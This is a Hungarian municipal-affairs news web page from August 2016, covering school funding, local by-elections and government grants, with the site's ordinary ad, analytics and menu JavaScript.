igazságos a tervezett „szolidaritási hozzájárulás” </div><div class="rovid"><p class="MsoNormal"><strong>Az iskol&aacute;k teljes &aacute;llamos&iacute;t&aacute;s&aacute;val a finansz&iacute;roz&aacute;s rendszere is v&aacute;ltozik, a tervek szerint az &aacute;llam 50 milli&aacute;rd forintot von el az &ouml;nkorm&aacute;nyzatokt&oacute;l az iskol&aacute;k műk&ouml;dtet&eacute;s&eacute;&eacute;rt cser&eacute;be, ebből 21 milli&aacute;rd forintot &bdquo;szolidarit&aacute;si hozz&aacute;j&aacute;rul&aacute;sk&eacute;nt&rdquo;. A telep&uuml;l&eacute;seknek az ad&oacute;erő-k&eacute;pess&eacute;g&uuml;k f&uuml;ggv&eacute;ny&eacute;ben kell fizetni&uuml;k, azokt&oacute;l szednek be p&eacute;nzt, ahol ez az &ouml;sszeg meghaladja a 32 ezer forintot. A Vas&aacute;rnapi H&iacute;rek erről k&eacute;rdezte G&eacute;mesi Gy&ouml;rgy&ouml;t, a Magyar &Ouml;nkorm&aacute;nyzatok Sz&ouml;vets&eacute;g&eacute;nek eln&ouml;k&eacute;t.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5863&menu=c02">Rekordszámú gyerek üdült az Erzsébet-táborokban</a></div><div class="alcim">Idén 4,4 milliárd forintos költségvetési támogatással valósultak meg a programok és több mint 90 ezer gyereket tudtak fogadni</div><div class="rovid"><p class="MsoNormal"><strong>Ez &eacute;vben minden eddigin&eacute;l t&ouml;bb, 90 ezer gyerek &uuml;d&uuml;lhetett az Erzs&eacute;bet-t&aacute;borokban &ndash; mondta Nov&aacute;k Katalin, az Emberi Erőforr&aacute;sok Miniszt&eacute;rium&aacute;nak (EMMI) csal&aacute;d- &eacute;s ifj&uacute;s&aacute;g&uuml;gy&eacute;rt felelős &aacute;llamtitk&aacute;ra 2016. augusztus 26-&aacute;n, az aznap z&aacute;rul&oacute; fony&oacute;dligeti Erzs&eacute;bet-t&aacute;borban.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5864&menu=c02">Független jelöltből lett a településvezető Padáron</a></div><div class="alcim">Németh Imre jelentős szavazatkülönbséggel nyerte el a posztot</div><div class="rovid"><p class="MsoNormal"><strong>N&eacute;meth Imre f&uuml;ggetlen jel&ouml;lt nyerte meg a 2016. augusztus 28-&aacute;n megtartott idők&ouml;zi polg&aacute;rmester-v&aacute;laszt&aacute;st a Zala megyei Pad&aacute;ron &ndash; k&ouml;z&ouml;lte a telep&uuml;l&eacute;s jegyzője. K&ouml;v&eacute;csn&eacute; Kozma Gy&ouml;rgyi elmondta: a polg&aacute;rmesteri tiszts&eacute;g&eacute;rt k&eacute;t f&uuml;ggetlen jel&ouml;lt indult, N&eacute;meth Imre 42 szavazatot szerzett, Kapusi Zsoltra pedig 28-an szavaztak.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5865&menu=c02">Gyenes Levente maradhat Gyömrő polgármestere</a></div><div class="alcim">A Pest megyei település lakói a „számlagyáras” perben hozott ítélet ismeretében is kitartottak eddigi vezetőjük mellett</div><div class="rovid"><p class="MsoNormal"><strong>Az előzetes eredm&eacute;nyek alapj&aacute;n Gyenes Levente Zolt&aacute;n (Gy&ouml;mrő 2000 K&ouml;r) kapta a legt&ouml;bb voksot a Pest megyei Gy&ouml;mrőn a 2016. augusztus 28-i idők&ouml;zi polg&aacute;rmester-v&aacute;laszt&aacute;son &ndash; k&ouml;z&ouml;lte a telep&uuml;l&eacute;s jegyzője az MTI-vel. Varga Ernő t&aacute;j&eacute;koztat&aacute;sa szerint Gyenesre 4610-en voksoltak, m&iacute;g a tov&aacute;bbi k&eacute;t jel&ouml;lt k&ouml;z&uuml;l Horv&aacute;th Istv&aacute;n Attila (f&uuml;ggetlen) 1258, Kov&aacute;cs Istv&aacute;n (Magyar Munk&aacute;sp&aacute;rt) 88 szavazatot kapott.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5866&menu=c02">Nem tarthatja meg a tisztségét Gyenes Levente</a></div><div class="alcim">A Pest megyei kormánymegbízott szerint távoznia kell a polgármesternek, mert továbbra is méltatlan tisztére</div><div class="rovid"><p class="MsoNormal"><strong>Tov&aacute;bbra is fenn&aacute;ll a m&eacute;ltatlans&aacute;g a tavasszal jogerősen felf&uuml;ggesztett szabads&aacute;gveszt&eacute;sre &iacute;t&eacute;lt gy&ouml;mrői polg&aacute;rmesterrel, Gyenes Levent&eacute;vel szemben, &iacute;gy hi&aacute;ba mondott le kor&aacute;bban tiszt&eacute;ről, majd nyert ism&eacute;t az augusztus 28-i idők&ouml;zi polg&aacute;rmester-v&aacute;laszt&aacute;son, tiszts&eacute;g&eacute;t nem tarthatja meg &ndash; k&ouml;z&ouml;lte 2016. augusztus 29-&eacute;n az MTI &eacute;rdeklőd&eacute;s&eacute;re Tarnai Rich&aacute;rd Pest megyei korm&aacute;nymegb&iacute;zott.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5867&menu=c02">Megkétszerezik a fesztiválok állami támogatását</a></div><div class="alcim">Jövőre 500 millió forint jut a vidéki fesztiváloknak – A cél, hogy ne kizárólag Budapest központú legyen a magyar fesztiválélet</div><div class="rovid"><p class="MsoNormal"><strong>A korm&aacute;ny j&ouml;vőre t&ouml;bb mint egymilli&aacute;rd forintot ford&iacute;t a fesztiv&aacute;lok t&aacute;mogat&aacute;s&aacute;ra &ndash; k&ouml;z&ouml;lte az Emberi Erőforr&aacute;sok Miniszt&eacute;rium&aacute;nak parlamenti &aacute;llamtitk&aacute;ra Ny&iacute;regyh&aacute;za polg&aacute;rmester&eacute;vel k&ouml;z&ouml;sen tartott sajt&oacute;t&aacute;j&eacute;koztat&oacute;j&aacute;n 2016. augusztus 29-&eacute;n, a ny&iacute;rs&eacute;gi megyesz&eacute;khelyen. R&eacute;tv&aacute;ri Bence hangs&uacute;lyozta: stabil a fesztiv&aacute;lok &aacute;llami t&aacute;mogat&aacute;sa, az erre a c&eacute;lra ford&iacute;that&oacute; &ouml;sszeg a 2017-es k&ouml;lts&eacute;gvet&eacute;sben rendelkez&eacute;sre &aacute;ll.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5868&menu=c02">Szeptembertől beindul az új szakképzési rendszer</a></div><div class="alcim">Érettségit adnak a szakgimnáziumok és a szakközépiskolák is – Növekszik a hiányszakmás ösztöndíjasok köre</div><div class="rovid"><p class="MsoNormal"><strong>Szeptember elsej&eacute;től m&aacute;r &eacute;les &uuml;zemben indulnak az &uacute;j szakk&eacute;pz&eacute;si int&eacute;zm&eacute;nyek, a szakgimn&aacute;ziumok &eacute;s a szakk&ouml;z&eacute;piskol&aacute;k &ndash; jelentette ki Varga Mih&aacute;ly 2016. augusztus 29-&eacute;n, Kecskem&eacute;ten az orsz&aacute;gos szakk&eacute;pz&eacute;si &eacute;s felnőttk&eacute;pz&eacute;si tan&eacute;vnyit&oacute; &uuml;nneps&eacute;gen. A miniszter hangs&uacute;lyozta: a gazdas&aacute;gi n&ouml;veked&eacute;s fenntart&aacute;s&aacute;hoz elengedhetetlen, hogy minden ter&uuml;leten megfelelően k&eacute;pzett szakemberek dolgozzanak Magyarorsz&aacute;gon.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5869&menu=c02">Nem tagja már a Fidesznek Hatvan polgármestere</a></div><div class="alcim">Új alapszervezet alakult a térség fideszes országgyűlési képviselője, Szabó Zsolt vezetésével </div><div class="rovid"><p class="MsoNormal"><strong>Kiz&aacute;rt&aacute;k a Fideszből Horv&aacute;th Richardot, Hatvan polg&aacute;rmester&eacute;t, &eacute;s a t&ouml;bbs&eacute;g&eacute;ről is lemondott a korm&aacute;nyp&aacute;rt a helyi &ouml;nkorm&aacute;nyzatban. A t&eacute;rs&eacute;g fideszes orsz&aacute;ggyűl&eacute;si k&eacute;pviselője, Szab&oacute; Zsolt jelentette be, hogy vezet&eacute;s&eacute;vel &uacute;j alapszervezet alakult, mert szerinte a polg&aacute;rmester alkalmatlan a tiszts&eacute;gre, miut&aacute;n sz&aacute;zmilli&oacute;kr&oacute;l cs&uacute;szott le a v&aacute;ros eur&oacute;pai uni&oacute;s p&aacute;ly&aacute;zatokon &ndash; tud&oacute;s&iacute;t az RTL Klub H&iacute;rad&oacute;ja.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5870&menu=c02">Nem szavaznak a kaposváriak a gumifeldolgozóról </a></div><div class="alcim">A város a referendum 20 millió forintos költségét inkább járdák építésére és felújítására fordítja</div><div class="rovid"><p class="MsoNormal"><strong>Nem lesz n&eacute;pszavaz&aacute;s a gumihullad&eacute;k-feldolgoz&oacute;r&oacute;l, Kaposv&aacute;r k&ouml;zgyűl&eacute;se 2016. augusztus 29-&eacute;n elutas&iacute;totta az erről sz&oacute;l&oacute; n&eacute;pszavaz&aacute;s elrendel&eacute;s&eacute;t, mert a k&eacute;rd&eacute;se okafogyott&aacute; v&aacute;lt &ndash; tud&oacute;s&iacute;t a Somogy TV. A v&aacute;ros a referendum 20 milli&oacute; forintos k&ouml;lts&eacute;g&eacute;t ink&aacute;bb j&aacute;rd&aacute;k &eacute;p&iacute;t&eacute;s&eacute;re &eacute;s fel&uacute;j&iacute;t&aacute;s&aacute;ra ford&iacute;tja &ndash; jelentette be Szita K&aacute;roly polg&aacute;rmester.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5871&menu=c02">Gyenes Levente nem mond le polgármesterségéről</a></div><div class="alcim">A Belügyminisztérium – a Pest megyei kormányhivatallal ellentétben – nem lát okot a méltatlansági eljárás lefolytatására</div><div class="rovid"><p class="MsoNormal"><strong>Nem mond le ism&eacute;t megszerzett mand&aacute;tum&aacute;r&oacute;l Gyenes Levente (Gy&ouml;mrő 2000 K&ouml;r), Gy&ouml;mrő 2016. augusztus 28-&aacute;n &uacute;jrav&aacute;lasztott polg&aacute;rmestere annak ellen&eacute;re sem, hogy a megyei korm&aacute;nyhivatal szerint ezt kell tennie. A politikus egy bel&uuml;gyminiszt&eacute;riumi &aacute;ll&aacute;sfoglal&aacute;sra hivatkozva &uacute;gy v&eacute;li: a tavasszal r&aacute; kiszabott felf&uuml;ggesztett szabads&aacute;gveszt&eacute;s miatti jogh&aacute;tr&aacute;nya m&aacute;ra okafogyott&aacute; v&aacute;lt.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5872&menu=c02">Zajlik az egyeztetés a közigazgatási bíráskodásról</a></div><div class="alcim">Az ellenzéki pártok többsége nem támogatja, hogy Közigazgatási Bíróságot hozzanak létre</div><div class="rovid"><p class="MsoNormal"><strong>Az Igazs&aacute;g&uuml;gyi Miniszt&eacute;rium 2016. szeptember 2-&aacute;ra, p&eacute;ntekre h&iacute;vta egyeztet&eacute;sre a p&aacute;rtok frakci&oacute;it, hogy &aacute;ttekints&eacute;k az &ouml;n&aacute;ll&oacute; k&ouml;zigazgat&aacute;si b&iacute;r&aacute;skod&aacute;s &uacute;jb&oacute;li szab&aacute;lyoz&aacute;s&aacute;t. Az &ouml;n&aacute;ll&oacute; k&ouml;zigazgat&aacute;si b&iacute;r&aacute;skod&aacute;s megteremt&eacute;se a rendszerv&aacute;lt&aacute;s elmaradt ad&oacute;ss&aacute;ga &ndash; &aacute;ll a miniszt&eacute;rium MTI-nek eljuttatott k&ouml;zlem&eacute;ny&eacute;ben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5873&menu=c02">Civil és egyházi szervezeteknek indítanak pályázatot</a></div><div class="alcim">A társadalmi szerepvállalás erősítése a közösségek fejlesztésével elnevezésű pályázat keretösszege 14 milliárd forint</div><div class="rovid"><p class="MsoNormal"><strong>A helyi k&ouml;z&ouml;ss&eacute;gek fejleszt&eacute;s&eacute;&eacute;rt hirdet p&aacute;ly&aacute;zatot az Emberi Erőforr&aacute;sok Miniszt&eacute;riuma (EMMI) civil &eacute;s egyh&aacute;zi szervezeteknek, polg&aacute;ri k&ouml;z&ouml;ss&eacute;geknek &ndash; jelentette be 2016. augusztus 31-i sajt&oacute;t&aacute;j&eacute;koztat&oacute;j&aacute;n Balog Zolt&aacute;n. Elmondta: a t&aacute;rsadalmi szerepv&aacute;llal&aacute;s erős&iacute;t&eacute;se a k&ouml;z&ouml;ss&eacute;gek fejleszt&eacute;s&eacute;vel elnevez&eacute;sű p&aacute;ly&aacute;zat keret&ouml;sszege 14 milli&aacute;rd forint, egy szervezet 18 &eacute;s 25 milli&oacute; forint k&ouml;z&ouml;tti &ouml;sszeget nyerhet el, &iacute;gy ak&aacute;r 700 szervezetet is tudnak t&aacute;mogatni.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5874&menu=c02">Moszkva sétány, HÉV-ágazat, távhő-árkedvezmény</a></div><div class="alcim">Újabb fontos döntések: módosította a hajléktalanrendeletet és kerékpáros fejlesztésekre pályázik a Fővárosi Közgyűlés </div><div class="rovid"><p class="MsoNormal"><strong>Csaknem 60 napirendi pontot t&aacute;rgyalt meg 2016. augusztus 31-i, rendes &uuml;l&eacute;s&eacute;n a k&ouml;zgyűl&eacute;s. Novembertől kiv&aacute;lik a H&Eacute;V-&aacute;gazat a BKV-b&oacute;l, meg&uacute;jul a P&oacute;k utcai fel&uuml;lj&aacute;r&oacute;, m&oacute;dosult a hajl&eacute;ktalanrendelet. Folytathatja munk&aacute;j&aacute;t a Mad&aacute;ch &eacute;s az &Uacute;jsz&iacute;nh&aacute;z vezetője, a Th&aacute;lia igazgat&oacute;ja K&aacute;lomista G&aacute;bor lett. A Főv&aacute;ros 18 ker&uuml;letet &eacute;rintő ker&eacute;kp&aacute;ros fejleszt&eacute;sekre p&aacute;ly&aacute;zik, valamint t&ouml;ltőh&aacute;l&oacute;zat &eacute;p&uuml;lhet az elektromos j&aacute;rműveknek &ndash; tud&oacute;s&iacute;t a Budapest.hu.</strong></p></div><hr/></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://magyarpolgarmester.hu/mpm.js
body_size: 5006
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


var disappeardelay=250  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var topedge=ie5 && !window.opera? iecompattest().scrollTop : window.pageYOffset
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure){ //move up?
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight-50
if ((dropmenuobj.y-topedge)<dropmenuobj.contentmeasure) //up no good either?
edgeoffset=dropmenuobj.y+obj.offsetHeight-topedge
}
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}


function edu(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('kep_edu.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=300,height=300');
			console.focus();
}

function pop(ehhez) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('galeria_kep.php?ehhez=' + ehhez,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		
function palyazat(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('palyazat.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		


function temamegjelol() {
    
    document.athelyez.tema1.visible = 'hidden';
    document.athelyez.tema2.visible = 'hidden';
    document.athelyez.tema3.visible = 'hidden';
    document.athelyez.tema4.visible = 'hidden';
    document.athelyez.tema5.visible = 'hidden';
    document.athelyez.tema6.visible = 'hidden';
    document.athelyez.tema7.visible = 'hidden';
    document.athelyez.tema8.visible = 'hidden';
    document.athelyez.tema9.visible = 'hidden';
    document.athelyez.tema10.visible = 'hidden';
    document.athelyez.tema11.visible = 'hidden';
    document.athelyez.tema12.visible = 'hidden';
    document.athelyez.tema13.visible = 'hidden';
    document.athelyez.tema14.visible = 'hidden';
    document.athelyez.tema15.visible = 'hidden';
    document.athelyez.tema16.visible = 'hidden';
    
    z = document.athelyez.fotemasel.value;
    switch (z) {
        case 1:
            document.athelyez.tema1.visible = 'visible';
        case 2:
            document.athelyez.tema2.visible = 'visible';
        case 3:
            document.athelyez.tema3.visible = 'visible';
        case 4:
            document.athelyez.tema4.visible = 'visible';
        case 5:
            document.athelyez.tema5.visible = 'visible';
        case 6:
            document.athelyez.tema6.visible = 'visible';
        case 7:
            document.athelyez.tema7.visible = 'visible';
        case 8:
            document.athelyez.tema8.visible = 'visible';
        case 9:
            document.athelyez.tema9.visible = 'visible';
        case 10:
            document.athelyez.tema10.visible = 'visible';
        case 11:
            document.athelyez.tema11.visible = 'visible';
        case 12:
            document.athelyez.tema12.visible = 'visible';
        case 13:
            document.athelyez.tema13.visible = 'visible';
        case 14:
            document.athelyez.tema14.visible = 'visible';
        case 15:
            document.athelyez.tema15.visible = 'visible';
        case 16:
            document.athelyez.tema16.visible = 'visible';
    }
    
    
}



var allchecked = false;

 function select_all_checkboxes()
  {
	if (allchecked) { allchecked = false; }
		else { allchecked = true; }
	for (var i=0;i<document.forms.leveltorolform.elements.length;i++)
	{
		var e = document.forms.leveltorolform.elements[i];
			e.checked = allchecked;
	}   
  }




// bbCode control by
// subBlue design
// www.subBlue.com

// Startup variables
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

// Helpline messages
b_help = "Félkövér: [b]szöveg[/b]  (alt+b)";
i_help = "Dőlt: [d]szöveg[/d]  (alt+i)";
u_help = "Aláhúzás: [a]szöveg[/a]  (alt+u)";
q_help = "Idézet: [quote]szöveg[/quote]  (alt+q)";
